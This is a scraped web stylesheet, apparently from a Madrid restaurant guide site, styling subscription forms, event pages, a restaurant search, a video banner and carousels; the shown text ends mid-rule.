#formulario-suscripcion-single #interior-formulario button:hover{ background: #FFF; border-color: #CCC; }
#formulario-suscripcion-single p{ font-size: 12px; text-align: center; }
#formulario-suscripcion-single p input[type="checkbox"]{ display: none; }
#formulario-suscripcion-single p .fa{ font-size: 16px; width: 15px; position: relative; top: 2px; display: inline-block; text-align: left; margin-right: 5px; cursor: pointer; color: #000; }
#formulario-suscripcion-single p.errores, #formulario-suscripcion-single p.errores > *{ color: #F00; }

#formulario-suscripcion-single p#msj-single{ display: none; }
#formulario-suscripcion-single p#msj-single.correcto{ display: block; color: #13A300; }

/* Planes y Ofertas */
.planes .hover-asociado-interior h3{ font-size: 24px; }

/* Error 404 */
.contenedor-error-404 .ancho-limitado{ padding-bottom: 0; }

/* Suscripcion Cabecera */
#contenedor-suscripcion-cabecera{ display: none; }
#formulario-sucripcion{ max-width: 400px; text-align: center; padding: 50px; }
#formulario-sucripcion h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#formulario-sucripcion h4{ font-family: 'OpenSans'; font-size: 14px; font-weight: 600; color: #E4A60E; text-transform: uppercase; padding: 10px 0 30px; }
#formulario-sucripcion input[type=text]{ font-family: 'Merriweather'; display: block; font-size: 13px; font-style: italic; width: 100%; padding: 10px 5%; border: 1px solid #CCC; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px; }
#formulario-sucripcion p{ text-align: center; font-size: 12px; margin-bottom: 0; }
#formulario-sucripcion p input[type=checkbox]{ display: none; }
#formulario-sucripcion p span{ display: inline-block; margin-right: 5px; font-size: 16px; }
#formulario-sucripcion p span.fa{ cursor: pointer; } 
#formulario-sucripcion p span.fa-check-square-o{ margin-right: 3px; }
#formulario-sucripcion p#newsletter-check-sucripcion-container span.fa{ position: relative; top: 2px; }
#formulario-sucripcion p span.fa + span{ font-size: 10px; display: inline; }
#formulario-sucripcion p span.errores{ color: #CE0000; }
#formulario-sucripcion button:not(.fancybox-close-small){ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#formulario-sucripcion button:not(.fancybox-close-small):hover{ background: #FFF; border-color: #CCC; }

#formulario-sucripcion input[type=text].errores{ border-color: #CE0000; }

#msj-suscripcion{ margin: 0 !important; }
#msj-suscripcion.enviando{ margin: 20px 0 0 !important; }
#msj-suscripcion.enviando span{ color: #E4A60E; }
#msj-suscripcion.errores{ margin: 20px 0 0 !important; color: #CE0000; }
#msj-suscripcion.correcto{ margin: 20px 0 0 !important; color: #00CE00; }

/* Cambios en Eventos */
#secciones-portada.interior-eventos{ padding: 0 0 60px; }
#secciones-portada.interior-eventos .enlace-portada{ background-size: cover !important; cursor: pointer; }
#secciones-portada.interior-eventos .hover-imagen{ opacity: 1 !important; }
#secciones-portada.interior-eventos .logo-enlace{ line-height: 66px; max-width: 66px; margin: 0 auto; position: relative; }
#secciones-portada.interior-eventos .logo-enlace img{ -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada.interior-eventos .logo-enlace img + img{ position: absolute; top: 2px; left: 0; opacity: 0; }
#secciones-portada.interior-eventos .enlace-portada .hover-imagen, #secciones-portada.interior-eventos .enlace-portada h2{ -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#secciones-portada.interior-eventos .enlace-portada:hover .hover-imagen, #secciones-portada.interior-eventos .enlace-portada.activo .hover-imagen{ background: rgba(255,255,255,0.85); }
#secciones-portada.interior-eventos .enlace-portada:hover h2, #secciones-portada.interior-eventos .enlace-portada.activo h2{ color: #000; }
#secciones-portada.interior-eventos .enlace-portada:hover img, #secciones-portada.interior-eventos .enlace-portada.activo img{ opacity: 0; }
#secciones-portada.interior-eventos .enlace-portada:hover img + img, #secciones-portada.interior-eventos .enlace-portada.activo img + img{ opacity: 1; }

#actividades-evento, #prensa-evento{ padding-top: 30px; padding-bottom: 0; }
#actividades-evento h2, #prensa-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#actividades-evento > .separador, #prensa-evento > .separador{ margin-bottom: 40px; }

#actividades-evento .actividad{ width: 32%; float: left; margin: 0 1% 2%; position: relative; overflow: hidden; }
#actividades-evento .actividad:nth-child(3n+1){ clear: left; margin-left: 0; }
#actividades-evento .actividad:nth-child(3n){ clear: right; margin-right: 0; }
#actividades-evento .actividad img{ display: block; width: 100%; height: auto;}

.info-actividad{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.3); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#actividades-evento .actividad:hover .info-actividad{ opacity: 0; }
.info-actividad-interior{ padding: 60% 5% 0; text-align: center; }
.info-actividad-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
.info-actividad-interior .lupa-actividad{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-actividad{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#actividades-evento .actividad:hover .hover-actividad{ opacity: 1; }
.hover-actividad-interior{ padding: 10% 5% 0; }
.hover-actividad-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-actividad-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-actividad-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-actividad-interior p strong{ color: #000; }

#prensa-evento .item-blog{ width: 48.5%; float: left; margin-bottom: 3%; }
#prensa-evento .item-blog.primero{ clear: left; }
#prensa-evento .item-blog.ultimo{ float: right; clear: right; }
#prensa-evento .item-blog > a{ background: #000; display: block; overflow: hidden; }
#prensa-evento .item-blog > a img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#prensa-evento .item-blog > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#prensa-evento .interior-item-blog{ background: #f2f2f2; padding: 30px 60px; text-align: center; }
#prensa-evento .interior-item-blog h3{ font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: center; }
#prensa-evento .interior-item-blog h3 a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#prensa-evento .interior-item-blog h3 a:hover{ color: #E4A60E; }
#prensa-evento .interior-item-blog p{ text-align: center; font-style: italic; color: #000; }
#prensa-evento .interior-item-blog > a{ display: inline-block; padding: 10px 20px; border: 1px solid #000; font-size: 14px; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#prensa-evento .interior-item-blog > a:hover{ background: #E4A60E; border-color: #E4A60E; }

/* Buscador de Restaurantes */
#buscador-restaurantes{ background: url(../images/fondo-buscador.jpg) no-repeat center; background-size: cover; }
#fondo-buscador-restaurantes{ padding: 50px; background: rgba(255,255,255,0.75); }
#buscador-restaurantes h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#buscador-restaurantes p{ text-align: center; line-height: 2; font-weight: 300; }
#buscador-restaurantes p:last-child{ margin: 10px 0 0; }
#buscador-restaurantes .un_tercio.top{ margin-bottom: 10px; }
#buscador-restaurantes select{ height: auto; }
#buscador-restaurantes .select2-container{ width: 100% !important; }
#buscador-restaurantes .select2-container, #buscador-restaurantes .select2-container *{ outline: none; font-weight: 300 !important; font-family: 'Merriweather' !important; }
#buscador-restaurantes #boton-buscar{ margin-top: 20px; }
#buscador-restaurantes .select2-container--default.select2-container--focus .select2-selection--multiple{ border-color: #E4A60E; }
.select2-results__option--highlighted{ background: #E4A60E !important; }
.select2-results__option{ font-weight: 300 !important; }
#selectores-buscador{ padding-top: 10px; }
#selectores-buscador label{ display: block; color: #000; padding-bottom: 5px; line-height: normal; }
#selectores-buscador .un_medio{ width: 49%; }
#selectores-buscador .un_medio.primero{ margin-right: 1%; }
#selectores-buscador .un_medio.ultimo{ margin-left: 1%; }

#buscar-restaurantes{ display: block; width: 250px; margin: 25px auto 0; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer;  background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#buscar-restaurantes:hover{background: #FFF; border-color: #CCC; }
#borrar-filtro{ font-size: 14px; color: #900; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#borrar-filtro:hover{ color: #F00; }

#buscador-restaurantes + #listado .asociado:nth-child(-n+3), #buscador-restaurantes + #listado .error-404{ margin-top: 50px; }
#listado #cargando{ display: inline-block; width: 50px; height: 50px; margin-bottom: 15px; background: url(../images/spinner.png) no-repeat center; }
#buscador-restaurantes + #listado .error-404 a{ cursor: pointer; }
#cargando-mas{ text-align:center; margin-top:50px; clear: both; }
#contenedor-cargar-mas{ text-align: center; margin: 20px 0 0; clear: both; }
#cargar-mas{ display: block; width: 275px; margin: 25px auto 0; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer;  background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#cargar-mas:hover{background: #FFF; border-color: #CCC; }

/* RGPD */
#accordion-valoraciones, #accordion-suscripcion{ margin-top: 20px; }
#accordion-valoraciones .contenedor-acordeon, #accordion-suscripcion .contenedor-acordeon{ height: auto !important; }
#accordion-valoraciones h5.ui-state-active, #accordion-suscripcion h5.ui-state-active{ background: #E4A60E; color: #000000; border-color: #E4A60E; }
#accordion-valoraciones p, #accordion-suscripcion p{ margin: 0; }

/* Nuevos campos en ficha de restaurantes: 14/05/2020 */
#ver-carta,
#dispone-terraza,
#permite-recogida,
#reparto-domicilio{
   /* display:none !important;*/
}

#sidebar-asociado #ver-carta{
    display: flex;
    align-items: center;
    margin: 0px auto 20px auto;
    font-family: 'Merriweather';
    font-size: 14px;
    font-style: italic;
    background: #e4a60e url(../images/carta-opcion-2-ajustada.png) no-repeat left 15px center;
    padding: 9px 19px 9px 54px;
    border: 1px solid #e4a60e;
    cursor: pointer;
    outline: 0;
    -webkit-transition: all .35s ease-in;
    -moz-transition: all .35s ease-in;
    -o-transition: all .35s ease-in;
    transition: all .35s ease-in;
    flex-basis: 48%;
    box-sizing: border-box;
    justify-content: center;
}
#sidebar-asociado #ver-mapa{
    flex-basis: 48%;
    box-sizing: border-box;
    margin: 0px auto 20px auto;
}
#sidebar-asociado #ver-carta:hover {
    background-color: #FFF;
    border-color: #CCC;
}
#bloque-botones-asociado{
    display: flex;
}

#dispone-terraza{
    background: url(../images/terraza.png) no-repeat 0 1px;
}
#permite-recogida{
    background: url(../images/recogida.png) no-repeat 0 1px;
}
#reparto-domicilio{ background: url(../images/reparto.png) no-repeat 0 1px; }


/* ESTILOS DEL FORMULARIO FORMAR PARTE DE SABOREA MADRID */

.bloqueFormularioSuscripcion > div {
    margin-right: 60px;
}
.columnaIzqFormulario { 
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-right: 60px;
    box-sizing: border-box;
}
h2.encabezadoFormulario {
    font-family: 'Avenir LT Std' !important;
}

.wpcf7-form-control-wrap input {
    width: 100%;
    border: none;
    border-bottom: 1px solid #ddd;
    outline: none;
    padding: 15px 25px;
}

.wpcf7-form-control-wrap input[type="checkbox"] { width: auto; }

.aceptacionLegal { display: flex; }

form.wpcf7-form > p > label{
    font-family:'Avenir LT Std';
}

span.wpcf7-list-item-label{
    font-family:'Avenir LT Std';
}

p input[type="submit"] { 
    background-color: #000;    
    color: #FFF;
    font-family: 'Avenir LT Std';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
    letter-spacing: 1px;
    border:1px solid #000;
    padding: 8px 20px;
    cursor: pointer;
    transition: all 0.3s ease;
} 

p input[type="submit"]:hover {
    
    background-color: #FFF;
    color:#000;
}

.contenedorBotonUnete {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
    padding-top: 75px;
}

button.botonUneteSaborea {
    background-color: #e4a60e;    
    color: #000;
    font-family: 'Oswald';
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 600;
    line-height: 1;
    letter-spacing: 1px;
    padding: 15px 30px;
    border: 1px solid #e4a60e;
    cursor: pointer;
    transition: all 0.3s ease;
    margin: 0 auto;
} button.botonUneteSaborea:hover { border: 1px solid #ddd; background-color: #fff; }


/* Video Banner */
.video-cabecera{ position: relative; overflow: hidden; }
.video-cabecera .video-block{ position: relative; background: #000; }
.video-cabecera .video-block .under-video{ position: absolute; top: 50%; left: 0; width: 100%; transform: translate(0,-50%); text-align: center; box-sizing: border-box; z-index: 100; }
.video-cabecera .video-block .video-container{ position: relative; z-index: 120; }
.video-cabecera .sobre-video{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 150;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 40%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#00000000',GradientType=0 );
}

.video-cabecera .activar-sonido, .video-cabecera .desactivar-sonido{ position: absolute; bottom: 30px; right: 45px; font-size: 16px; color: #FFF; cursor: pointer; }
.video-cabecera .desactivar-sonido{ display: none; }
.video-cabecera .fa-stack-2x{ color: #EBBA16; }

.video-cabecera .activar-contenido, .video-cabecera .desactivar-contenido{ position: absolute; bottom: 30px; right: 90px; font-size: 16px; color: #FFF; cursor: pointer; }
.video-cabecera .desactivar-contenido{ display: none; }
.video-cabecera .fa-stack-2x{ color: #EBBA16; }

.video-cabecera .texto-sobre-video{ max-width: 715px; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); text-align: center; padding-top: 135px; background: -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0) 75%, rgba(0,0,0,0) 100%); background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 75%,rgba(0,0,0,0) 100%); background: radial-gradient(ellipse at center, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 75%,rgba(0,0,0,0) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#00000000',GradientType=1 ); transition: all .35s ease-in; }
.video-cabecera .texto-sobre-video p{ text-align: center; }
.video-cabecera .texto-sobre-video h2{ text-align: center; font-weight: 300 !important; }
.video-cabecera .texto-sobre-video h2 em{ position: absolute; color: #EBBA16; font-style: normal; font-size: 158px; font-family: 'Abuget'; top: 20px; left: -115px; letter-spacing: 0; }
.video-cabecera .texto-sobre-video h2 strong{ font-weight: bold; color: #FFF; font-size: 111px; font-family: 'Poppins'; }
.video-cabecera .texto-sobre-video h1{ text-align: center; font-family: 'Barlow' !important; font-size: 22px !important; text-transform: uppercase; font-weight: 500 !important; color: #FFF !important; letter-spacing: 1px; padding-top: 30px; }
.video-cabecera .texto-sobre-video a{ display: inline-block; margin-top: 20px !important; font-size: 20px; font-weight: 400; color: #EBBA16; background: rgba(255,255,255,0.95); padding: 20px; text-align: center; min-width: 350px; border-radius: 50px; transition: all .35s ease-in; }
.video-cabecera .texto-sobre-video a:hover{ color: #FFF; background: #EBBA16; }

.video-cabecera .lds-roller { display: inline-block; position: relative; width: 80px; height: 80px; }
.video-cabecera .lds-roller div { animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite; transform-origin: 40px 40px; }
.video-cabecera .lds-roller div:after { content: " "; display: block; position: absolute; width: 7px; height: 7px; border-radius: 50%; background: #fff; margin: -4px 0 0 -4px; }
.video-cabecera .lds-roller div:nth-child(1) { animation-delay: -0.036s; }
.video-cabecera .lds-roller div:nth-child(1):after { top: 63px; left: 63px; }
.video-cabecera .lds-roller div:nth-child(2) { animation-delay: -0.072s; }
.video-cabecera .lds-roller div:nth-child(2):after { top: 68px; left: 56px; }
.video-cabecera .lds-roller div:nth-child(3) { animation-delay: -0.108s; }
.video-cabecera .lds-roller div:nth-child(3):after { top: 71px; left: 48px; }
.video-cabecera .lds-roller div:nth-child(4) { animation-delay: -0.144s; }
.video-cabecera .lds-roller div:nth-child(4):after { top: 72px; left: 40px; }
.video-cabecera .lds-roller div:nth-child(5) { animation-delay: -0.18s; }
.video-cabecera .lds-roller div:nth-child(5):after { top: 71px; left: 32px; }
.video-cabecera .lds-roller div:nth-child(6) { animation-delay: -0.216s; }
.video-cabecera .lds-roller div:nth-child(6):after { top: 68px; left: 24px; }
.video-cabecera .lds-roller div:nth-child(7) { animation-delay: -0.252s; }
.video-cabecera .lds-roller div:nth-child(7):after { top: 63px; left: 17px; }
.video-cabecera .lds-roller div:nth-child(8) { animation-delay: -0.288s; }
.video-cabecera .lds-roller div:nth-child(8):after { top: 56px; left: 12px; }
@keyframes lds-roller { 0% {   transform: rotate(0deg); } 100% {   transform: rotate(360deg); } }

.video-cabecera .imagen-fondo{ position: absolute; width: 100%; height: 100%; display: none; }

/* Distritos en Eventos */
#distritos-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#distritos-evento > .separador{ margin-bottom: 40px; }

#distritos-evento .distrito{ width: 32%; float: left; margin: 0 1% 2%; position: relative; overflow: hidden; }
#distritos-evento .distrito:nth-child(3n+1){ clear: left; margin-left: 0; }
#distritos-evento .distrito:nth-child(3n){ clear: right; margin-right: 0; }
#distritos-evento .distrito img{ display: block; width: 100%; height: auto;}

.info-distrito{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.3); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#distritos-evento .distrito:hover .info-distrito{ opacity: 0; }
.info-distrito-interior{ padding: 60% 5% 0; text-align: center; }
.info-distrito-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
.info-distrito-interior .lupa-distrito{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-distrito{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#distritos-evento .distrito:hover .hover-distrito{ opacity: 1; }
.hover-distrito-interior{ padding: 10% 5% 0; }
.hover-distrito-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-distrito-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-distrito-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-distrito-interior p strong{ color: #000; }

/* Estilos personalizados para los eventos nuevos */
#selector-asociados-distritos{ display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 0.65%; }
#selector-asociados-distritos .select-asociados{ width: 300px; box-sizing: border-box; padding-left: 30px; text-align: right; position: relative; }
#selector-asociados-distritos .select-asociados:first-child{padding-left: 0; padding-right: 30px; text-align: left; }
#selector-asociados-distritos .select-asociados label{ display: block; font-size: 14px; color: #000; text-transform: uppercase; font-family: 'Oswald'; padding-bottom: 5px; }
#selector-asociados-distritos .select2-container{ display: block; width: 100%; text-align: left; }
#selector-asociados-distritos .select2-container--default .select2-selection--single{ border: none; border-bottom: 1px solid #CCC; border-radius: 0; }
#selector-asociados-distritos .select2-container .select2-selection--single .select2-selection__rendered{ padding-left: 0; }
#selector-asociados-distritos .select-asociados:last-child .select2-selection__arrow b{ display: none;}
#selector-asociados-distritos .select-asociados span.fa{ display: none; cursor: pointer; color: #B00; position: absolute; right: 0; bottom: 5px; }
#selector-asociados-distritos .select-asociados.activo span.fa{ display: block; }
#ver-mapa{ background: #E4A60E; columns: #000; font-family: 'OpenSans'; text-transform: uppercase; padding: 0 20px; display: block; border: none; cursor: pointer; font-weight: 600; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#ver-mapa:hover{ background: #000; color: #FFF; }

#asociados-evento #contenedor-asociados.distritos{ display: flex; flex-wrap: wrap; justify-content: space-around; }
#asociados-evento #contenedor-asociados.distritos .asociado{ float: none; margin-left: 0; margin-right: 0; }

/* Organizador y Colaboradores */
#zona-colaboradores .ancho-limitado{ display: flex; justify-content: space-between; flex-wrap: wrap; }
#zona-colaboradores h2{ font-size: 28px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: left; }
#zona-colaboradores h2::after{ content: ' '; display: block; width: 50px; height: 1px; background: #000; margin: 20px 0; }
#zona-colaboradores img{ max-width: 100%; height: auto; }

.organizador{ flex-basis: 20%; width: 20%; }
.colaboradores{ flex-basis: 100%; width: 100%; }
.organizador + .colaboradores{ flex-basis: 75%; width: 75%; }

.listado-colaboradores{ display: flex; justify-content: flex-start; flex-wrap: wrap; }
.colaborador{ flex-basis: 25%; box-sizing: border-box; padding: 0 0 10px 50px; text-align: center; display: flex; flex-direction: column; justify-content: center; }
.colaborador:first-child{ padding-left: 0; }

#zona-colaboradores img{ max-width: 100%; height: 165px; object-fit: contain; display: flex; }

.folleto-informativo{ display: inline-block; padding: 10px 15px; background: #E4A60E; margin-top: 25px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.folleto-informativo:hover{ background: #FFF; border-color: #CCC; }

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/estilos-nuevos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 8496
content:
:root{
	--ancho-limitado:1750px;
	--barlow:'Barlow';
	--quicksand:'Quicksand';
	--avenir:'Avenir LT Std';
	--reenie:'Reenie Beanie';
	--white:rgba(255,255,255,1);
	--black:rgba(0,0,0,1);
	--grisfooter:rgba(153,152,152,1);
	--red:#CE180A;
	--gastronomia:#FC8688;
	--planes:#5CCFD7;
	--distritos:#E5C669;
	--bebidas:#5BCC81;
	--guias:rgba(166,104,104,1);
	--municipios:#830394;
}

/* Categorias */
.gastronomia{
	background-color:var(--gastronomia);
}

.planes{
	background-color:var(--planes);
}

.distritos{
	background-color:var(--distritos);
}

.bebidas{
	background-color:var(--bebidas);
}

.municipios{
	background-color:var(--municipios);
}

.guias{
	background-color:var(--guias);
}

.fgastronomia{
	background: #fc8688;
    background: linear-gradient(90deg, #fc8688 0%, #ffb3c1 100%);
}

.fplanes{
    background: #5ccfd7;
    background: linear-gradient(90deg, #5ccfd7 0%, #c8e7ff 100%);
}

.fdistritos{
	background: #f7cb6b;
	background: linear-gradient(90deg, #f7cb6b 0%, #f9e1cd 100%);
}

.fbebida{
	background: #4be6cf;
	background: linear-gradient(90deg, #4be6cf 0%, #c8f8e4 100%);
}

.fmunicipio{
	background: #b8a8ff;
	background: linear-gradient(90deg, #b8a8ff 0%, #fde2ff 100%);
}

.fguias{
	background: #c89181;
	background: linear-gradient(90deg, #c89181 0%, #e9d5c4 100%);
}

div.box-footer-redes{
	display:flex !important;
	flex-direction:column;
	gap:25px;
	align-items:center;
}


h2.not-found-404{text-align:center; padding:0px 20px; box-sizing: border-box; font-family:var(--quicksand); font-size:45px; margin:85px auto; display: block;}

/* OWL Carousel */

/* Owl Carousel */
.nav-btn{ height: 47px; position: absolute; width: 26px;  cursor: pointer; 
      top: 130px !important; }
.nav-collection-btn{ height: 47px; position: absolute; width: 26px;  cursor: pointer; 
      top: 150px !important; }
.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled{display:block !important;}

.owl-next{background-color:transparent !important; display:block !important; height:fit-content; margin:auto !important; top:0; bottom:0; right:20px; position: absolute; color:#fff !important;}
.owl-prev{background-color:transparent !important; display:block !important; height:fit-content; margin:auto !important; top:0; bottom:0; left:5px; position: absolute; color:#fff !important;}

.owl-next > i{
	font-size:39px;
}

.owl-prev > i{
	font-size:39px;
}

.center-text{ text-align:center; }

/* Estilos Generales */
.ancho-limitado-new{
    max-width:var(--ancho-limitado);
    margin:0 auto;
    display:block;
    padding:5px 10px;
    box-sizing: border-box;
}

.ancho-limitado-content{
	max-width:1500px;
    margin:0 auto;
    display:block;
    padding:5px 10px;
    box-sizing: border-box;
}

.flex{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items:center;
}

.flex-nocenter{
	display:flex;
	flex-direction: row;
	justify-content: space-between;
	gap:20px;
}

.flex-25{
	flex-basis:25%;
}

.flex-start{
	justify-content: flex-start;
}

.space-between{
	justify-content: space-between;
}

.flex-end{
	justify-content: flex-end;
}

.color2{background-color:rgba(112,225,233,0.7) !important; transition:all 0.4s ease-in;}
.color3{background-color:rgba(67,194,158,0.7) !important; transition:all 0.4s ease-in;}
.color4{background-color:rgba(225,227,143,0.7) !important; transition:all 0.4s ease-in;}
.color5{background-color:rgba(249,206,255,0.7) !important; transition:all 0.4s ease-in;}
.color6{background-color:rgba(166,104,104,0.7) !important; transition:all 0.4s ease-in;}

.color2:hover{background-color:rgba(112,225,233,1) !important;}
.color3:hover{background-color:rgba(67,194,158,1) !important;}
.color4:hover{background-color:rgba(225,227,143,1) !important;}
.color5:hover{background-color:rgba(249,206,255,1) !important;}
.color6:hover{background-color:rgba(166,104,104,1) !important;}

/* Estilos nuevos */
div#presentacion-items-asociado > div.ancho-limitado-content > ul.list-presentacion-asociado{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
}
  
ul.list-presentacion-asociado > li{
	flex: 0 0 14%;
	padding: 10px;
	box-sizing: border-box;
	text-align:center;
	display:flex;
	flex-direction:column;
	align-items: center;
}

ul.list-presentacion-asociado > li > label{
	font-size:clamp(14px, 1.5vw, 17px);
	font-family:var(--barlow);
	text-align:center;
}
  
ul.list-presentacion-asociado > li > img{
	width:100%;
	margin-bottom:10px;
	max-width:4vw;
}

div.guias-gastro-list{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:center;
}

div.guias-gastro-list > div.guia-gastro-item{
	flex: 0 0 47%;
	padding: 10px;
	box-sizing: border-box;
}

div.guia-gastro-item > a > img{
	width:100px;
	height:auto;
}

/* Single de Galardon */
div.contenido-galardon{
	font-size:clamp(14px, 1.2vw, 17px);
	font-family:var(--quicksand);
	margin:65px auto;
	display:block;
}

div.contenido-galardon > h2{
	font-family:var(--reenie);
	font-size:clamp(20px, 2.5vw, 50px);
	text-align:center;
	margin-bottom:35px;
	color:var(--gastronomia);
}

div.grid-restaurantes-galardon{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content: flex-start;
	gap:15px;
}

div.grid-restaurantes-galardon > div.restaurante-item{
	flex:0 0 24%;
	padding:15px;
	box-sizing: border-box;
	background-color:#fbfbfb;
	margin-bottom:15px;
}

div.restaurante-item > a >  h3{
	font-family: 'Barlow';
    margin-top: 15px;
    text-align: center;
}

div.restaurante-item > a > div.imagen-restaurante > img{
	width:325px;
	height:300px;
	position:relative;
	object-fit: cover;
	max-width:335px;
}

/* Ajustes Generales */
#mostrar-menu{ display: block; z-index:0 !important;}
.ajuste-altura{padding-top:130px;}
.clear{clear:both;}
header{
	background-color:var(--white);
	border-bottom:3px solid var(--red);
	box-sizing: border-box;
}
footer{
	background-color:rgba(217, 217, 217, 0.2);
	padding:50px 30px;
	box-sizing: border-box;
}

/* Menú Principales  && Header */

div#zona-menu-header{
	gap:15px;
}

span#abrir-menu{
	font-size:30px;
	color:var(--black);
	cursor:pointer;
	-webkit-transition: all 0.5s ease-in;
	-moz-transition: all 0.5s ease-in;
	-o-transition: all 0.5s ease-in;
